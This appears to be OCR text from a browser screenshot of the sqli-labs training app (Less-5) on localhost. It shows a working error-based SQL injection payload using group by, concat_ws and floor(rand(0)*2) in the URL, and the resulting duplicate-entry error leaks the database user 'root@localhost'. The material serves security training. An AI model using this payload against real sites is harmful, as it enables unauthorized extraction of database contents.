 Less-5 Double Query- Single Quotes- String - Mozilla Firefox (Private Browsing)
File Edit View History Bookmarks Tools Help
Less-4 Error Based- DoubleQuotes Str... Less-5 Double Query- Single Quotes- ...
.0.1/Mylab/sqli/Less-5/index.php?id=1337' or 1 group b Google ABP
INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/Mylab/sqli/Less-5/index.php?id=1337' or 1 group by concat_ws(0x3a,user(),floor(rand(0)*2)) having min(0) or 1-- -
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Duplicate entry 'root@localhost:1' for key 'group_key'
SQLI DUMB SERIES-5